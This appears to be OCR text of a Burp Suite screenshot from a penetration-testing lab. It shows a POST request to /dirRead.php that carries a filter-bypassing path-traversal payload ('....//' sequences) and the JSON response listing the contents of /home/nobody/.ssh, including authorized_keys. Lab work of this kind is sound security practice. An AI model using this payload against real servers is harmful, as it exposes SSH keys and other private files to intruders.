 PATH TRAVERSAL × files × +
Send Cancel < ▾ > ▾ Target: http://10.129.15
Request
Pretty Raw Hex \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.156.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://10.129.156.20
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.156.20/list.html
13
14 path=./.list/....//....//....//....//home/nobody/.ssh
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Mon, 24 Jul 2023 15:07:42 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 53
8
9 [
".",
"..",
".monitor",
"authorized_keys",
"known_hosts"
]
Search... 0 matches
Inspector
Request attribut
Request query p
Request body pa
Request cookies
Request header
Response heade